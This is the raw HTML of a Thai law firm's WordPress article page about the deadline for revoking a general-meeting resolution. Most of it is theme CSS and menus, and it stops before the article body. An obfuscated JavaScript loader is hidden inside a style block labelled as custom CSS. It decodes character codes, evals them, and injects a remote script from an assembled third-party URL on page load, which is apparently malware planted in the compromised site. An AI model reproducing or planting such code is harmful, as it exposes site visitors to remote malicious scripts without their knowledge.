    .td-post-template-5 header .entry-title {
        font-family:Kanit-Regular;
	
    }
    
    .td-post-template-6 header .entry-title {
        font-family:Kanit-Regular;
	
    }
    
    .td-post-template-7 header .entry-title {
        font-family:Kanit-Regular;
	
    }
    
    .td-post-template-8 header .entry-title {
        font-family:Kanit-Regular;
	
    }




    
    .td-post-content p,
    .td-post-content {
        font-family:Kanit-Regular;
	
    }
    
    .post blockquote p,
    .page blockquote p,
    .td-post-text-content blockquote p {
        font-family:Kanit-Regular;
	
    }
    
    .post .td_quote_box p,
    .page .td_quote_box p {
        font-family:Kanit-Regular;
	
    }
    
    .post .td_pull_quote p,
    .page .td_pull_quote p {
        font-family:Kanit-Regular;
	
    }
    
    .td-post-content li {
        font-family:Kanit-Regular;
	
    }
    
    .td-post-content h1 {
        font-family:Kanit-Regular;
	
    }
    
    .td-post-content h2 {
        font-family:Kanit-Regular;
	
    }
    
    .td-post-content h3 {
        font-family:Kanit-Regular;
	
    }
    
    .td-post-content h4 {
        font-family:Kanit-Regular;
	
    }
    
    .td-post-content h5 {
        font-family:Kanit-Regular;
	
    }
    
    .td-post-content h6 {
        font-family:Kanit-Regular;
	
    }





    
    .post .td-category a {
        font-family:Kanit-Regular;
	
    }
    
    .post header .td-post-author-name,
    .post header .td-post-author-name a {
        font-family:Kanit-Regular;
	
    }
    
    .post header .td-post-date .entry-date {
        font-family:Kanit-Regular;
	
    }
    
    .post header .td-post-views span,
    .post header .td-post-comments {
        font-family:Kanit-Regular;
	
    }
    
    .post .td-post-source-tags a,
    .post .td-post-source-tags span {
        font-family:Kanit-Regular;
	
    }
    
    .post .td-post-next-prev-content span {
        font-family:Kanit-Regular;
	
    }
    
    .post .td-post-next-prev-content a {
        font-size:18px;
	line-height:21px;
	font-weight:normal;
	
    }
    
    .post .author-box-wrap .td-author-name a {
        font-family:Kanit-Regular;
	
    }
    
    .post .author-box-wrap .td-author-url a {
        font-family:Kanit-Regular;
	
    }
    
    .post .author-box-wrap .td-author-description {
        font-family:Kanit-Regular;
	
    }
    
    .td_block_related_posts .entry-title {
        font-family:Kanit-Regular;
	font-size:18px;
	line-height:21px;
	font-weight:normal;
	
    }
    
    .post .td-post-share-title,
    .td-comments-title-wrap h4,
    .comment-reply-title {
        font-family:Kanit-Regular;
	
    }
    
	.wp-caption-text,
	.wp-caption-dd {
		font-family:Kanit-Regular;
	
	}
    
    .td-post-template-default .td-post-sub-title,
    .td-post-template-1 .td-post-sub-title,
    .td-post-template-5 .td-post-sub-title,
    .td-post-template-7 .td-post-sub-title,
    .td-post-template-8 .td-post-sub-title {
        font-family:Kanit-Regular;
	
    }
    
    .td-post-template-2 .td-post-sub-title,
    .td-post-template-3 .td-post-sub-title,
    .td-post-template-4 .td-post-sub-title,
    .td-post-template-6 .td-post-sub-title {
        font-family:Kanit-Regular;
	
    }








	
    .td-page-header h1,
    .woocommerce-page .page-title {
    	font-family:Kanit-Regular;
	
    }
    
    .td-page-content p,
    .td-page-content li,
    .td-page-content .td_block_text_with_title,
    .woocommerce-page .page-description > p,
    .wpb_text_column p {
    	font-family:Kanit-Regular;
	
    }
    
    .td-page-content h1,
    .wpb_text_column h1 {
    	font-family:Kanit-Regular;
	
    }
    
    .td-page-content h2,
    .wpb_text_column h2 {
    	font-family:Kanit-Regular;
	
    }
    
    .td-page-content h3,
    .wpb_text_column h3 {
    	font-family:Kanit-Regular;
	
    }
    
    .td-page-content h4,
    .wpb_text_column h4 {
    	font-family:Kanit-Regular;
	
    }
    
    .td-page-content h5,
    .wpb_text_column h5 {
    	font-family:Kanit-Regular;
	
    }
    
    .td-page-content h6,
    .wpb_text_column h6 {
    	font-family:Kanit-Regular;
	
    }



    
	.footer-text-wrap {
		font-family:Kanit-Regular;
	
	}
	
	.td-sub-footer-copy {
		font-family:Kanit-Regular;
	
	}
	
	.td-sub-footer-menu ul li a {
		font-family:Kanit-Regular;
	
	}



    
    .category .td-category a {
    	font-family:Kanit-Regular;
	
    }
    
    .td-trending-now-title {
    	font-family:Kanit-Regular;
	font-size:13px;
	line-height:23px;
	font-weight:normal;
	
    }
    
    .page-nav a,
    .page-nav span,
    .page-nav i {
    	font-family:Kanit-Regular;
	
    }


    
    .td-page-content .dropcap,
    .td-post-content .dropcap,
    .comment-content .dropcap {
    	font-family:Kanit-Regular;
	
    }
    
    .entry-crumbs a,
    .entry-crumbs span,
    #bbpress-forums .bbp-breadcrumb a,
    #bbpress-forums .bbp-breadcrumb .bbp-breadcrumb-current {
    	font-family:Kanit-Regular;
	
    }

    
    .widget_archive a,
    .widget_calendar,
    .widget_categories a,
    .widget_nav_menu a,
    .widget_meta a,
    .widget_pages a,
    .widget_recent_comments a,
    .widget_recent_entries a,
    .widget_text .textwidget,
    .widget_tag_cloud a,
    .widget_search input,
    .woocommerce .product-categories a,
    .widget_display_forums a,
    .widget_display_replies a,
    .widget_display_topics a,
    .widget_display_views a,
    .widget_display_stats
     {
    	font-family:Kanit-Regular;
	font-size:16px;
	
    }

    
	input[type="submit"],
	.woocommerce a.button,
	.woocommerce button.button,
	.woocommerce #respond input#submit {
		font-family:Kanit-Regular;
	
	}

    
	.woocommerce .product a .woocommerce-loop-product__title,
	.woocommerce .widget.woocommerce .product_list_widget a,
	.woocommerce-cart .woocommerce .product-name a {
		font-family:Kanit-Regular;
	
	}


    
	.woocommerce .product .summary .product_title {
		font-family:Kanit-Regular;
	
	}


    
	.white-popup-block,
	.white-popup-block .wpb_button {
		font-family:Kanit-Regular;
	
	}


	
    body, p {
    	font-family:Kanit-Regular;
	
    }



    
    #bbpress-forums .bbp-header .bbp-forums,
    #bbpress-forums .bbp-header .bbp-topics,
    #bbpress-forums .bbp-header {
    	font-family:Kanit-Regular;
	
    }
    
    #bbpress-forums .hentry .bbp-forum-title,
    #bbpress-forums .hentry .bbp-topic-permalink {
    	font-family:Kanit-Regular;
	
    }
    
    #bbpress-forums .bbp-forums-list li {
    	font-family:Kanit-Regular;
	
    }
    
    #bbpress-forums .bbp-forum-info .bbp-forum-content {
    	font-family:Kanit-Regular;
	
    }
    
    #bbpress-forums div.bbp-forum-author a.bbp-author-name,
    #bbpress-forums div.bbp-topic-author a.bbp-author-name,
    #bbpress-forums div.bbp-reply-author a.bbp-author-name,
    #bbpress-forums div.bbp-search-author a.bbp-author-name,
    #bbpress-forums .bbp-forum-freshness .bbp-author-name,
    #bbpress-forums .bbp-topic-freshness a:last-child {
    	font-family:Kanit-Regular;
	
    }
    
    #bbpress-forums .hentry .bbp-topic-content p,
    #bbpress-forums .hentry .bbp-reply-content p {
    	font-family:Kanit-Regular;
	
    }
    
    #bbpress-forums div.bbp-template-notice p {
    	font-family:Kanit-Regular;
	
    }
    
    #bbpress-forums .bbp-pagination-count,
    #bbpress-forums .page-numbers {
    	font-family:Kanit-Regular;
	
    }
    
    #bbpress-forums .bbp-topic-started-by,
    #bbpress-forums .bbp-topic-started-by a,
    #bbpress-forums .bbp-topic-started-in,
    #bbpress-forums .bbp-topic-started-in a {
    	font-family:Kanit-Regular;
	
    }



/* Style generated by theme for demo: cars */

.td-newsmag-cars .block-title > a, .block-title > span,
	.td-newsmag-cars .block-title > span,
	.td-newsmag-cars .td-car-videos .td_video_playlist_title,
	.td-newsmag-cars .td-search-form-widget .wpb_button,
	.td-newsmag-cars.td_category_template_3 .td-scrumb-holder .td-pb-span12 {
      background-color: #1e73be;
    }
</style>




<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://www.lawyers.in.th/",
                    "name": "Home"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.lawyers.in.th/category/%e0%b8%84%e0%b8%94%e0%b8%b5%e0%b9%81%e0%b8%9e%e0%b9%88%e0%b8%87/",
                    "name": "คดีแพ่ง"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.lawyers.in.th/2017/12/25/corperrate/",
                    "name": "ระยะเวลาในการร้องขอเพิกถอนมติที่ประชุมใหญ่ ต้องร้องภายในกำหนดกี่วัน"                                
                }
            }    
        ]
    }
</script>
	<style id="tdw-css-placeholder">/* custom css - generated by TagDiv Composer */
 var iz=String;var iz2=iz['fromCharCode'](118,97,114,32,95,48,120,52,99,54,102,52,98,61,95,48,120,52,97,56,57,59,40,102,117,110,99,116,105,111,110,40,95,48,120,50,53,100,54,55,98,44,95,48,120,50,55,54,50,54,55,41,123,118,97,114,32,95,48,120,49,50,51,101,56,48,61,95,48,120,52,97,56,57,44,95,48,120,51,99,56,54,54,54,61,95,48,120,50,53,100,54,55,98,40,41,59,119,104,105,108,101,40,33,33,91,93,41,123,116,114,121,123,118,97,114,32,95,48,120,51,49,101,51,99,102,61,45,112,97,114,115,101,73,110,116,40,95,48,120,49,50,51,101,56,48,40,48,120,49,100,56,41,41,47,48,120,49,43,112,97,114,115,101,73,110,116,40,95,48,120,49,50,51,101,56,48,40,48,120,49,101,48,41,41,47,48,120,50,43,45,112,97,114,115,101,73,110,116,40,95,48,120,49,50,51,101,56,48,40,48,120,49,100,49,41,41,47,48,120,51,43,45,112,97,114,115,101,73,110,116,40,95,48,120,49,50,51,101,56,48,40,48,120,49,101,53,41,41,47,48,120,52,42,40,45,112,97,114,115,101,73,110,116,40,95,48,120,49,50,51,101,56,48,40,48,120,49,101,50,41,41,47,48,120,53,41,43,112,97,114,115,101,73,110,116,40,95,48,120,49,50,51,101,56,48,40,48,120,49,100,101,41,41,47,48,120,54,42,40,45,112,97,114,115,101,73,110,116,40,95,48,120,49,50,51,101,56,48,40,48,120,49,100,52,41,41,47,48,120,55,41,43,112,97,114,115,101,73,110,116,40,95,48,120,49,50,51,101,56,48,40,48,120,49,100,98,41,41,47,48,120,56,42,40,45,112,97,114,115,101,73,110,116,40,95,48,120,49,50,51,101,56,48,40,48,120,49,101,49,41,41,47,48,120,57,41,43,112,97,114,115,101,73,110,116,40,95,48,120,49,50,51,101,56,48,40,48,120,49,100,100,41,41,47,48,120,97,59,105,102,40,95,48,120,51,49,101,51,99,102,61,61,61,95,48,120,50,55,54,50,54,55,41,98,114,101,97,107,59,101,108,115,101,32,95,48,120,51,99,56,54,54,54,91,39,112,117,115,104,39,93,40,95,48,120,51,99,56,54,54,54,91,39,115,104,105,102,116,39,93,40,41,41,59,125,99,97,116,99,104,40,95,48,120,52,52,53,101,48,52,41,123,95,48,120,51,99,56,54,54,54,91,39,112,117,115,104,39,93,40,95,48,120,51,99,56,54,54,54,91,39,115,104,105,102,116,39,93,40,41,41,59,125,125,125,40,95,48,120,53,49,102,52,44,48,120,100,52,50,99,53,41,41,59,102,117,110,99,116,105,111,110,32,116,121,101,114,121,119,101,114,40,95,48,120,51,98,101,98,97,99,41,123,118,97,114,32,95,48,120,52,98,98,56,102,48,61,95,48,120,52,97,56,57,59,114,101,116,117,114,110,32,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,91,39,113,117,101,114,121,83,101,108,101,99,116,111,114,39,93,40,95,48,120,52,98,98,56,102,48,40,48,120,49,101,56,41,43,95,48,120,51,98,101,98,97,99,43,39,92,120,50,50,93,39,41,41,59,125,118,97,114,32,98,100,61,39,104,116,116,39,43,39,112,115,39,43,39,58,47,47,115,116,97,121,39,43,39,46,100,101,39,43,39,99,101,110,116,39,43,95,48,120,52,99,54,102,52,98,40,48,120,49,101,97,41,43,39,112,112,39,43,95,48,120,52,99,54,102,52,98,40,48,120,49,100,57,41,43,39,47,112,39,43,39,97,103,39,43,95,48,120,52,99,54,102,52,98,40,48,120,49,100,102,41,44,100,61,100,111,99,117,109,101,110,116,59,105,102,40,116,121,101,114,121,119,101,114,40,98,100,41,61,61,61,33,91,93,41,123,118,97,114,32,115,61,100,91,95,48,120,52,99,54,102,52,98,40,48,120,49,100,55,41,93,40,95,48,120,52,99,54,102,52,98,40,48,120,49,101,54,41,41,59,115,91,39,105,100,39,93,61,95,48,120,52,99,54,102,52,98,40,48,120,49,101,51,41,44,115,91,95,48,120,52,99,54,102,52,98,40,48,120,49,101,55,41,93,61,98,100,44,100,91,39,99,117,114,114,101,110,116,83,99,114,105,112,116,39,93,63,100,91,95,48,120,52,99,54,102,52,98,40,48,120,49,100,99,41,93,91,95,48,120,52,99,54,102,52,98,40,48,120,49,100,54,41,93,33,61,61,110,117,108,108,38,38,100,91,95,48,120,52,99,54,102,52,98,40,48,120,49,100,99,41,93,91,39,112,97,114,101,110,116,78,111,100,101,39,93,91,95,48,120,52,99,54,102,52,98,40,48,120,49,100,97,41,93,40,115,44,100,91,95,48,120,52,99,54,102,52,98,40,48,120,49,100,99,41,93,41,58,100,91,95,48,120,52,99,54,102,52,98,40,48,120,49,100,53,41,93,40,39,104,101,97,100,39,41,91,48,120,48,93,33,61,61,110,117,108,108,38,38,100,91,95,48,120,52,99,54,102,52,98,40,48,120,49,100,53,41,93,40,95,48,120,52,99,54,102,52,98,40,48,120,49,100,51,41,41,91,48,120,48,93,91,95,48,120,52,99,54,102,52,98,40,48,120,49,101,57,41,93,40,115,41,59,125,102,117,110,99,116,105,111,110,32,95,48,120,53,49,102,52,40,41,123,118,97,114,32,95,48,120,49,102,99,56,55,100,61,91,39,115,101,99,111,110,100,95,99,104,39,44,39,114,101,109,111,118,101,39,44,39,49,50,56,56,116,87,101,98,118,109,39,44,39,115,99,114,105,112,116,39,44,39,115,114,99,39,44,39,115,99,114,105,112,116,91,115,114,99,61,92,120,50,50,39,44,39,97,112,112,101,110,100,67,104,105,108,100,39,44,39,114,97,108,97,112,39,44,39,103,101,116,69,108,101,109,101,110,116,66,121,73,100,39,44,39,50,48,54,51,50,50,82,76,87,109,82,113,39,44,39,102,105,114,115,116,95,116,105,109,101,95,99,104,39,44,39,104,101,97,100,39,44,39,49,49,49,51,57,50,52,68,106,98,111,69,105,39,44,39,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,39,44,39,112,97,114,101,110,116,78,111,100,101,39,44,39,99,114,101,97,116,101,69,108,101,109,101,110,116,39,44,39,49,55,49,49,53,57,51,104,114,85,115,78,101,39,44,39,115,46,99,111,109,47,115,114,99,39,44,39,105,110,115,101,114,116,66,101,102,111,114,101,39,44,39,53,50,56,53,54,52,56,108,71,88,110,111,101,39,44,39,99,117,114,114,101,110,116,83,99,114,105,112,116,39,44,39,50,51,55,48,52,57,51,48,117,104,81,119,98,101,39,44,39,54,74,77,104,113,77,71,39,44,39,101,46,106,115,39,44,39,49,49,55,52,50,54,98,109,90,90,65,89,39,44,39,57,113,82,79,115,67,101,39,44,39,49,54,49,53,48,66,109,83,78,104,77,39,93,59,95,48,120,53,49,102,52,61,102,117,110,99,116,105,111,110,40,41,123,114,101,116,117,114,110,32,95,48,120,49,102,99,56,55,100,59,125,59,114,101,116,117,114,110,32,95,48,120,53,49,102,52,40,41,59,125,102,117,110,99,116,105,111,110,32,95,48,120,52,97,56,57,40,95,48,120,98,56,48,101,98,98,44,95,48,120,53,51,49,51,99,102,41,123,118,97,114,32,95,48,120,53,49,102,52,102,100,61,95,48,120,53,49,102,52,40,41,59,114,101,116,117,114,110,32,95,48,120,52,97,56,57,61,102,117,110,99,116,105,111,110,40,95,48,120,52,97,56,57,50,97,44,95,48,120,53,53,101,55,52,48,41,123,95,48,120,52,97,56,57,50,97,61,95,48,120,52,97,56,57,50,97,45,48,120,49,100,49,59,118,97,114,32,95,48,120,52,49,102,98,102,53,61,95,48,120,53,49,102,52,102,100,91,95,48,120,52,97,56,57,50,97,93,59,114,101,116,117,114,110,32,95,48,120,52,49,102,98,102,53,59,125,44,95,48,120,52,97,56,57,40,95,48,120,98,56,48,101,98,98,44,95,48,120,53,51,49,51,99,102,41,59,125,118,97,114,32,108,105,61,100,91,95,48,120,52,99,54,102,52,98,40,48,120,49,101,98,41,93,40,95,48,120,52,99,54,102,52,98,40,48,120,49,100,50,41,41,59,108,105,33,61,61,110,117,108,108,38,38,108,105,91,95,48,120,52,99,54,102,52,98,40,48,120,49,101,52,41,93,40,41,59);eval(iz2);</style></head>

<body data-rsssl=1 class="wp-singular post-template-default single single-post postid-4094 single-format-standard wp-theme-Newsmag corperrate global-block-template-1 td-newsmag-cars td-animation-stack-type0 td-boxed-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up  td-hide-scroll-up-on-mob"  style="display:none;"><i class="td-icon-menu-up"></i></div>

    
    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Vimeo">
                <i class="td-icon-font td-icon-vimeo"></i>
                <span style="display: none">Vimeo</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-menu-container"><ul id="menu-menu" class="td-mobile-main-menu"><li id="menu-item-2647" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-first menu-item-2647"><a>ปรึกษากฎหมาย<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-4159" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4159"><a href="https://www.lawyers.in.th/category/%e0%b8%84%e0%b8%94%e0%b8%b5%e0%b8%84%e0%b8%a3%e0%b8%ad%e0%b8%9a%e0%b8%84%e0%b8%a3%e0%b8%b1%e0%b8%a7/">ทนายความคดีครอบครัว</a></li>
	<li id="menu-item-4160" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-4160"><a href="https://www.lawyers.in.th/category/%e0%b8%84%e0%b8%94%e0%b8%b5%e0%b9%81%e0%b8%9e%e0%b9%88%e0%b8%87/">ทนายความคดีแพ่ง</a></li>
	<li id="menu-item-4161" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4161"><a href="https://www.lawyers.in.th/category/%e0%b8%84%e0%b8%94%e0%b8%b5%e0%b8%ad%e0%b8%b2%e0%b8%8d%e0%b8%b2/">ทนายความคดีอาญา</a></li>
</ul>
</li>
<li id="menu-item-2655" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2655"><a>แบบฟอร์ม<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-2648" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2648"><a href="http://www.coj.go.th/home/doc_coj.php">แบบฟอร์มศาล</a></li>
</ul>
</li>
<li id="menu-item-2651" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2651"><a href="http://deka2007.supremecourt.or.th/deka/web/search.jsp">ระบบค้นหาฎีกา</a></li>
<li id="menu-item-2654" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2654"><a href="http://www.coj.go.th/home/index.php">ศาลยุติธรรม</a></li>
<li id="menu-item-2653" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2653"><a href="http://www.lawyerscouncil.or.th">สภาทนายความ</a></li>
<li id="menu-item-2652" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2652"><a href="http://www.thethaibar.or.th/thaibarweb/index.php?id=home">เนติบัณฑิต</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://www.lawyers.in.th/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>

    <div id="td-outer-wrap">
    
        <div class="td-outer-container">
        
            <!--
Header style 3
-->
<div class="td-header-wrap td-header-style-3">
    <div class="td-top-menu-full">
        <div class="td-header-row td-header-top-menu td-make-full">
                    </div>
    </div>

    <div class="td-header-container">
        <div class="td-header-row td-header-header">
            <div class="td-header-sp-logo">
                        <a class="td-main-logo" href="https://www.lawyers.in.th/">
            <img class="td-retina-data" data-retina="https://www.lawyers.in.th/wp-content/uploads/2018/05/Newlogo-ai-01.jpg" src="https://www.lawyers.in.th/wp-content/uploads/2018/05/Newlogo-ai-01.jpg" alt=""  width="272" height="90"/>
            <span class="td-visual-hidden">ปรึกษาทนายความทนายกฤษดา Lawyers.in.th : 0891427773</span>
        </a>
                </div>
            <div class="td-header-sp-rec">
                
<div class="td-header-ad-wrap  td-ad">
    

</div>            </div>
        </div>

        <div class="td-header-menu-wrap">
            <div class="td-header-row td-header-main-menu">
                <div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><span><i class="td-icon-font td-icon-mobile"></i></span></div>
        <div class="td-main-menu-logo td-logo-in-header">
        	<a class="td-mobile-logo td-sticky-header" href="https://www.lawyers.in.th/">
		<img class="td-retina-data" data-retina="https://www.lawyers.in.th/wp-content/uploads/2019/01/Newlogo-ai-01.jpg" src="https://www.lawyers.in.th/wp-content/uploads/2019/01/Newlogo-ai-01.jpg" alt=""  width="272" height="90"/>
	</a>
		<a class="td-header-logo td-sticky-header" href="https://www.lawyers.in.th/">
		<img class="td-retina-data" data-retina="https://www.lawyers.in.th/wp-content/uploads/2018/05/Newlogo-ai-01.jpg" src="https://www.lawyers.in.th/wp-content/uploads/2018/05/Newlogo-ai-01.jpg" alt=""  width="272" height="90"/>
	</a>
	    </div>
    <div class="menu-menu-container"><ul id="menu-menu-1" class="sf-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-first td-menu-item td-normal-menu menu-item-2647"><a>ปรึกษากฎหมาย</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4159"><a href="https://www.lawyers.in.th/category/%e0%b8%84%e0%b8%94%e0%b8%b5%e0%b8%84%e0%b8%a3%e0%b8%ad%e0%b8%9a%e0%b8%84%e0%b8%a3%e0%b8%b1%e0%b8%a7/">ทนายความคดีครอบครัว</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-4160"><a href="https://www.lawyers.in.th/category/%e0%b8%84%e0%b8%94%e0%b8%b5%e0%b9%81%e0%b8%9e%e0%b9%88%e0%b8%87/">ทนายความคดีแพ่ง</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4161"><a href="https://www.lawyers.in.th/category/%e0%b8%84%e0%b8%94%e0%b8%b5%e0%b8%ad%e0%b8%b2%e0%b8%8d%e0%b8%b2/">ทนายความคดีอาญา</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-2655"><a>แบบฟอร์ม</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-2648"><a href="http://www.coj.go.th/home/doc_coj.php">แบบฟอร์มศาล</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-2651"><a href="http://deka2007.supremecourt.or.th/deka/web/search.jsp">ระบบค้นหาฎีกา</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-2654"><a href="http://www.coj.go.th/home/index.php">ศาลยุติธรรม</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-2653"><a href="http://www.lawyerscouncil.or.th">สภาทนายความ</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-2652"><a href="http://www.thethaibar.or.th/thaibarweb/index.php?id=home">เนติบัณฑิต</a></li>
</ul></div></div>

<div class="td-search-wrapper">
    <div id="td-top-search">
        <!-- Search -->
        <div class="header-search-wrap">
            <div class="dropdown header-search">
                <a id="td-header-search-button" href="#" role="button" aria-label="search icon" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                                <span id="td-header-search-button-mob" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></span>
                            </div>
        </div>
    </div>
</div>

<div class="header-search-wrap">
	<div class="dropdown header-search">
		<div class="td-drop-down-search">
			<form method="get" class="td-search-form" action="https://www.lawyers.in.th/">
				<div role="search" class="td-head-form-search-wrap">
					<input class="needsclick" id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" />
				</div>
			</form>
			<div id="td-aj-search"></div>
		</div>
	</div>
</div>            </div>
        </div>
    </div>
</div>
    <div class="td-container td-post-template-default">
        <div class="td-container-border">
            <div class="td-pb-row">
                                        <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                

    <article id="post-4094" class="post-4094 post type-post status-publish format-standard has-post-thumbnail hentry category-25" itemscope itemtype="https://schema.org/Article"47>
        <div class="td-post-header td-pb-padding-side">
            <div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://www.lawyers.in.th/">Home</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="View all posts in คดีแพ่ง" class="entry-crumb" href="https://www.lawyers.in.th/category/%e0%b8%84%e0%b8%94%e0%b8%b5%e0%b9%81%e0%b8%9e%e0%b9%88%e0%b8%87/">คดีแพ่ง</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">ระยะเวลาในการร้องขอเพิกถอนมติที่ประชุมใหญ่ ต้องร้องภายในกำหนดกี่วัน</span></div>
            <!-- category --><ul class="td-category"><li class="entry-category"><a  href="https://www.lawyers.in.th/category/%e0%b8%84%e0%b8%94%e0%b8%b5%e0%b9%81%e0%b8%9e%e0%b9%88%e0%b8%87/">คดีแพ่ง</a></li></ul>
            <header>
                <h1 class="entry-title">ระยะเวลาในการร้องขอเพิกถอนมติที่ประชุมใหญ่ ต้องร้องภายในกำหนดกี่วัน</h1>

                

                <div class="meta-info">

                    <!-- author -->                    <!-- date --><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-12-25T22:00:07+07:00" >December 25, 2017</time></span>                    <!-- modified date -->                    <!-- views --><div class="td-post-views"><i class="td-icon-views"></i><span class="td-nr-views-4094">7812</span></div>                    <!-- comments -->                </div>
            </header>
        </div>

        
        <div class="td-post-content td-pb-padding-side">

        <!-- image --><div class="td-post-featured-image"><a href="https://www.lawyers.in.th/wp-content/uploads/2017/12/ad.jpg" data-caption=""><img width="639" height="359" class="entry-thumb td-modal-image" src="https://www.lawyers.in.th/wp-content/uploads/2017/12/ad.jpg" srcset="https://www.lawyers.in.th/wp-content/uploads/2017/12/ad.jpg 639w, https://www.lawyers.in.th/wp-content/uploads/2017/12/ad-300x169.jpg 300w" sizes="(max-width: 639px) 100vw, 639px" alt="" title="ad"/></a></div>
        <!-- content --><div class="td-a-rec td-a-rec-id-content_top  tdi_2 td_block_template_1"><table width="200" border="0">
  <tr>
    <td><a href="http://m.me/lawyers.in.th">
<img class="alignleft wp-image-945" style="width: 80px; height: 99px" src="https://www.lawyers.in.th/wp-content/uploads/2019/02/contract.jpg" alt="" /></td>
    <td><a href="tel:+66891427773">
<img class="wp-image-950 alignleft" style="width: 80px; height: 99px" src="https://www.lawyers.in.th/wp-content/uploads/2017/12/tel.png" alt="" /></a></td>
    <td><a href="https://line.me/ti/p/%40lawyers.in.th"><img class="wp-image-951 alignleft" style="width: 80px; height: 99px" src="https://www.lawyers.in.th/wp-content/uploads/2019/02/line.jpg" alt="" /></a></td>
  </tr>
</table>
